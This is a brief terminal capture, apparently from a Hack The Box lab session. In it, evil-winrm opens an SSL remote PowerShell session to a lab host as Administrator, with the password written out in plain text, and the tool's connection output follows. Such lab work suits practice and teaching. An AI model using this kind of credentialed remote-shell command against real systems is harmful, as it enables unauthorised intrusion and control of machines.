 ─[us-vip-19]─[10.10.14.6]─[htb-subliminalai@pwnbox-base]─[~]
└──╼ [★]$ evil-winrm -S -i 10.10.11.152 -u Administrator -p 'M(,A($8q1P1d.794)sk-X9tJ'
-P 5986
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>